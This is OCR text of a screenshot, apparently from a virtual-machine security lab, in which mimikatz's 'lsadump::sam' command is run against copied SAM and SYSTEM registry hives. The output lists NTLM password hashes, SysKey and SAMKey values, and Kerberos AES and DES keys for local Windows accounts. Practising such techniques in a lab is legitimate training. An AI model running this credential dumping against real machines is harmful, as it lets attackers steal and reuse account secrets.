 Nguyen Trong Duy - VMware Workstation
File Edit View VM Tabs Help
Home Win2008-DC Kali-Linux-2019.3-vmware-i386 Ubuntu Nguyen Trong Duy Nguyen Trong Duy
mimikatz 2.2.0 x64 (oe.eo)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /system:C:\Users\D\Desktop\SYSTEM /SAM:C:\Users\D\Desktop\SAM
Domain : DESKTOP-5G6P2OC
SysKey : e7f48161a94dd5844f36175361b69c82
Local SID : S-1-5-21-698133783-2227467324-811096264
SAMKey : 273c4246b5cfc6489b2d8328a3c0512d
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: bdf74100532c609363cfe47b507190d9
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : f1bbbe1faceaa5668194498403c7e525
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8c12a2f0fbebb1ec22ec61b871550db26927cdf9548727051238aa2a8170016f
aes128_hmac (4096) : 1abf94576c3cd7b19e52b8b34d9391b0
des_cbc_md5 (4096) : 1c543b19294323d9
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 1c543b19294323d9
RID : 000003e9 (1001)
User : D
Hash NTLM: a9fdfa038c4b75ebc76dc855dd74f0da
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6a858dece9c5cd2bc4ca058de463a72e
Type here to search
28°C Có mây
1:12 AM
10/16/2026
5
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.